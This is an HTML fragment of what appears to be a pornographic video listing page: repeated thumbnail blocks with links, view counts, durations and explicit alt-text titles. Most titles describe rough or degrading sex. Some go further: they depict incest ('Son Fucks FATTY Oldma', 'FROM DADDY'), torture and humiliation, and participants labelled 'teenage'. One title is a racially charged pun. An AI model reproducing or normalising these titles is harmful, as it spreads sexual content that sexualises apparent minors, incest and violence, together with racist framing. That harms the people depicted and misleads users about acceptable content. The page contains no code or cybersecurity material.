                                <div class="thumb-col-img">
                                    <img data-sg="2fc22a759e9d803b" src="/thumbs/587/3441359749925142587_0.jpg" alt="Interracial at its best" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2220530262329974359/">
                                <div class="thumb-col-img">
                                    <img data-sg="1ed0e8823b2ede57" src="/thumbs/359/2220530262329974359_0.jpg" alt="redbone plump loves rough sex" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 4:08</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8976818913587416354/">
                                <div class="thumb-col-img">
                                    <img data-sg="7c94113d9d62cd22" src="/thumbs/354/8976818913587416354_0.jpg" alt="Luna Michelle takes rough doggy" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1270625747530803737/">
                                <div class="thumb-col-img">
                                    <img data-sg="11a22b62a409ea19" src="/thumbs/737/1270625747530803737_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4322438510785282687/">
                                <div class="thumb-col-img">
                                    <img data-sg="3bfc62ec9ed3427f" src="/thumbs/687/4322438510785282687_0.jpg" alt="Brutal Ass Fuck: Dark Lives Matter Edition Circa 2016" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                                <li><i class="la la-calendar"></i> 2.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15030053366062838977/">
                                <div class="thumb-col-img">
                                    <img data-sg="d09579e75f56f4c1" src="/thumbs/977/15030053366062838977_0.jpg" alt="DOWN FOR BBC - Vera Delight Rough Double Penetration BBC" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 31.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13244646759804213091/">
                                <div class="thumb-col-img">
                                    <img data-sg="b7ce700e0da89763" src="/thumbs/91/13244646759804213091_0.jpg" alt="homemade blowjob and sucking on the big fat cock can make you hot." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 31.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16035979188590396909/">
                                <div class="thumb-col-img">
                                    <img data-sg="de8b3e1c197cc5ed" src="/thumbs/909/16035979188590396909_0.jpg" alt="Emma Korti First ass fuck experience 100% Ass Fuck / ATM / Balls Deep Ass Fuck / Rough sex / Cum in mouth / Swallow EKS041" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                                <li><i class="la la-calendar"></i> 31.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3864153642763021187/">
                                <div class="thumb-col-img">
                                    <img data-sg="35a03b43d26beb83" src="/thumbs/187/3864153642763021187_0.jpg" alt="Thick blonde Roxy making herself cum with a fat dildo" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 26.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6453388610339653008/">
                                <div class="thumb-col-img">
                                    <img data-sg="598f0abfe4d8c590" src="/thumbs/8/6453388610339653008_0.jpg" alt="Hot chubby Thai babe in glasses fucks hung white man in Bangkok" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 20.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2205491703324045698/">
                                <div class="thumb-col-img">
                                    <img data-sg="1e9b7b04dbb37182" src="/thumbs/698/2205491703324045698_0.jpg" alt="Son Fucks FATTY Oldma In The Butt" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 21:12</li>
                                <li><i class="la la-calendar"></i> 13.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1499455448015320387/">
                                <div class="thumb-col-img">
                                    <img data-sg="14cf22c9177a3543" src="/thumbs/387/1499455448015320387_0.jpg" alt="TUKTUKPATROL Fat Jav Pretty Bends Over For Rough Pounding" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 16.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11740014163218051475/">
                                <div class="thumb-col-img">
                                    <img data-sg="a2ece8ae20aab193" src="/thumbs/475/11740014163218051475_0.jpg" alt="the fat woman was feeling ashamed as her husband's acts of torture were exposed." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 5.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6697068933460054545/">
                                <div class="thumb-col-img">
                                    <img data-sg="5cf0c4b65f30d211" src="/thumbs/545/6697068933460054545_0.jpg" alt="Big tits Kandi Kobain picks up a vagrant and fucks him" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 17:20</li>
                                <li><i class="la la-calendar"></i> 27.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6384071264991926487/">
                                <div class="thumb-col-img">
                                    <img data-sg="5898c6fdc29f58d7" src="/thumbs/487/6384071264991926487_0.jpg" alt="Surprise rough ass fuck sex for step mature with massive giant tits" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                                <li><i class="la la-calendar"></i> 27.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14325970418904283662/">
                                <div class="thumb-col-img">
                                    <img data-sg="c6d01231998b3a0e" src="/thumbs/662/14325970418904283662_0.jpg" alt="Kylei Ellish get Destroyed by Shey Night & Ary abdul on a rough sex with strapons" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                                <li><i class="la la-calendar"></i> 16.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1270625745613887151/">
                                <div class="thumb-col-img">
                                    <img data-sg="11a22b6231c816af" src="/thumbs/151/1270625745613887151_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 1.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3817467560398004692/">
                                <div class="thumb-col-img">
                                    <img data-sg="34fa5e853719a1d4" src="/thumbs/692/3817467560398004692_0.jpg" alt="Nikki rough deepthroating gagging choking and fucking" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 13.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3977623270627145022/">
                                <div class="thumb-col-img">
                                    <img data-sg="37335b4a500ef53e" src="/thumbs/22/3977623270627145022_0.jpg" alt="GERMAN SCOUT - Bbw Young Ashley Rough Fuck at Street Backroom" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 12:57</li>
                                <li><i class="la la-calendar"></i> 8.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14241128229548220625/">
                                <div class="thumb-col-img">
                                    <img data-sg="c5a2a6ac0b0260d1" src="/thumbs/625/14241128229548220625_0.jpg" alt="My butt wants rough sex))" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 2:42</li>
                                <li><i class="la la-calendar"></i> 6.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15366685775517067578/">
                                <div class="thumb-col-img">
                                    <img data-sg="d5416f4bf0be293a" src="/thumbs/578/15366685775517067578_0.jpg" alt="Submissive plump gets rough up during hardcore sex pt3" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                                <li><i class="la la-calendar"></i> 6.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16194910610172202859/">
                                <div class="thumb-col-img">
                                    <img data-sg="e0bfe1654884cf6b" src="/thumbs/859/16194910610172202859_0.jpg" alt="FATTY Mature Lana Rough Fuck by Big Dick Dark Freddy Gong" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                                <li><i class="la la-calendar"></i> 6.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1778619380340130984/">
                                <div class="thumb-col-img">
                                    <img data-sg="18aeece723cc84a8" src="/thumbs/984/1778619380340130984_0.jpg" alt="German Curvy FAT Young Anastasia Pickup for Rough Girlfriend Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 16:21</li>
                                <li><i class="la la-calendar"></i> 6.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1986020549411737275/">
                                <div class="thumb-col-img">
                                    <img data-sg="1b8fc32ad4500ebb" src="/thumbs/275/1986020549411737275_0.jpg" alt="Bbw Gf Wife Rough Throat Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 29.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7812400168825501401/">
                                <div class="thumb-col-img">
                                    <img data-sg="6c6b388fca0bb6d9" src="/thumbs/401/7812400168825501401_0.jpg" alt="Brigitte starts the scene in true style by slowly thudding herself off and she gets ready for three fat cocks that she starts to blow on." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 20.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2657233208002779852/">
                                <div class="thumb-col-img">
                                    <img data-sg="24e0638628609acc" src="/thumbs/852/2657233208002779852_0.jpg" alt="Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 13.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14259523085490367416/">
                                <div class="thumb-col-img">
                                    <img data-sg="c5e400b23122abb8" src="/thumbs/416/14259523085490367416_0.jpg" alt="Humiliated & Punished by BBC: mature BBW gets rough anal DP" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                                <li><i class="la la-calendar"></i> 19.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5380528380002405077/">
                                <div class="thumb-col-img">
                                    <img data-sg="4aab7a0de9f38ad5" src="/thumbs/77/5380528380002405077_0.jpg" alt="Rough Fucked Plumper Babe Gorgeous Glamour" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 18.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15596006785223984145/">
                                <div class="thumb-col-img">
                                    <img data-sg="d870258a3bdb8411" src="/thumbs/145/15596006785223984145_0.jpg" alt="My Step Sister love my fat cock In Her Big Ass!" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                                <li><i class="la la-calendar"></i> 18.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2430335846946025158/">
                                <div class="thumb-col-img">
                                    <img data-sg="21ba49938a1daec6" src="/thumbs/158/2430335846946025158_0.jpg" alt="Huge Tit Chubby Thai CHUBBY Fucked rough British Bull Passionate" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:19</li>
                                <li><i class="la la-calendar"></i> 18.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2119712139658493752/">
                                <div class="thumb-col-img">
                                    <img data-sg="1d6abaf5d66d7f38" src="/thumbs/752/2119712139658493752_0.jpg" alt="Ebony FATTY teenage endures a brutal deepthroat & hardcore fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 29.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6688828998775399229/">
                                <div class="thumb-col-img">
                                    <img data-sg="5cd37e891356e33d" src="/thumbs/229/6688828998775399229_0.jpg" alt="Mega Fatty Redheaded miss Ladycakes Gets a Rough Ass Fuck Pounding" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                                <li><i class="la la-calendar"></i> 17.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1224467667269516818/">
                                <div class="thumb-col-img">
                                    <img data-sg="10fe2edb1a8cfe12" src="/thumbs/818/1224467667269516818_0.jpg" alt="rough carnaval DP fucking samba party" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                                <li><i class="la la-calendar"></i> 17.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/468249088464418530/">
                                <div class="thumb-col-img">
                                    <img data-sg="67f8e10a85276e2" src="/thumbs/530/468249088464418530_0.jpg" alt="TEENAGE GETS ROUGH THROAT FUCK FROM DADDY & SWALLOWS CUM" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 4:21</li>
                                <li><i class="la la-calendar"></i> 17.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/879131661572858269/">
                                <div class="thumb-col-img">
                                    <img data-sg="c334d969ed9619d" src="/thumbs/269/879131661572858269_0.jpg" alt="Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                                <li><i class="la la-calendar"></i> 17.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13426710046794053495/">
                                <div class="thumb-col-img">
                                    <img data-sg="ba5541a65953f777" src="/thumbs/495/13426710046794053495_0.jpg" alt="Painful Tit Spanking, Rough Nipple Pinching & Boob Slapping - Best of POV Homely Gf SLAVE" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                                <li><i class="la la-calendar"></i> 11.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16824941342100154839/">
                                <div class="thumb-col-img">
                                    <img data-sg="e97e33021ea9e9d7" src="/thumbs/839/16824941342100154839_0.jpg" alt="TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Pounding" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 11.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16700447584871417342/">
                                <div class="thumb-col-img">
                                    <img data-sg="e7c3e8987e4a85fe" src="/thumbs/342/16700447584871417342_0.jpg" alt="Teenage CHUBBY gets rough assfuck and cums 2 times" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 11.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2845531413666533087/">
                                <div class="thumb-col-img">
                                    <img data-sg="277d5bbe94cf0edf" src="/thumbs/87/2845531413666533087_0.jpg" alt="Horny Teacher Has Brutal Sex Under The Table – Eating Cunt Harder" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 21:00</li>
                                <li><i class="la la-calendar"></i> 11.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3115017735079572519/">
                                <div class="thumb-col-img">
                                    <img data-sg="2b3ac4204075b427" src="/thumbs/519/3115017735079572519_0.jpg" alt="curvy milfs rough bang van ass fucked" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                                <li><i class="la la-calendar"></i> 29.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12137354593010407617/">
                                <div class="thumb-col-img">
                                    <img data-sg="a8708bb2255758c1" src="/thumbs/617/12137354593010407617_0.jpg" alt="Dirty Talking Cheating Fat Wife Choked Before Rough Dp Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                                <li><i class="la la-calendar"></i> 23.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5556693486261687975/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d1d5748fe5ad6a7" src="/thumbs/975/5556693486261687975_0.jpg" alt="Fat rough fuck in sex swing. Weighted nipple clamps and multiple big squirt orgasms" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 23.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2506101837979420190/">
                                <div class="thumb-col-img">
                                    <img data-sg="22c77657ffb7861e" src="/thumbs/190/2506101837979420190_0.jpg" alt="CHUBBY Hottie Jasmine Banks Twerks Her Butt And Pounded Rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 28.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13525068780652562925/">
                                <div class="thumb-col-img">
                                    <img data-sg="bbb2b265a98589ed" src="/thumbs/925/13525068780652562925_0.jpg" alt="REDHEAD BBW JULIE GINGER TAKES ON MULTIPLE BBC IN ROUGH GANGBANG" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3584657951889348877/">
                                <div class="thumb-col-img">
                                    <img data-sg="31bf436a37a4d90d" src="/thumbs/877/3584657951889348877_0.jpg" alt="Stepson enters Arabian stepmom's room & Ties her hand then gives rough fuck & Cum Wild on her face - Big Ass & Huge Boobs MILF" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 14:19</li>
                                <li><i class="la la-calendar"></i> 22.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16819823201795853381/">
                                <div class="thumb-col-img">
                                    <img data-sg="e96c041637ea4c45" src="/thumbs/381/16819823201795853381_0.jpg" alt="Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 19.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12748447333374184358/">
                                <div class="thumb-col-img">
                                    <img data-sg="b0eb954e378b4ba6" src="/thumbs/358/12748447333374184358_0.jpg" alt="Time to get him real hard, she wraps her lips on his fat cock and gives him some soft head, slowly licking and gagging on his shaft." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 19.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5312716064682210123/">
                                <div class="thumb-col-img">
                                    <img data-sg="49ba8f1ce3e4f34b" src="/thumbs/123/5312716064682210123_0.jpg" alt="Bubble Butt Housewife Has Rough Doggystyle Sex With Loud Moaning" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                                <li><i class="la la-calendar"></i> 15.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/949249745925420461/">
                                <div class="thumb-col-img">
                                    <img data-sg="d2c699d5503b5ad" src="/thumbs/461/949249745925420461_0.jpg" alt="BIG TIT Fat ASS Shaking Milf Gets Fucked Hard and Rough In PUBLIC For a Long Time In The Bush On The Sand Wearing a Short Skirt - Melody Radford" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 16:54</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1090866623819250166/">
                                <div class="thumb-col-img">
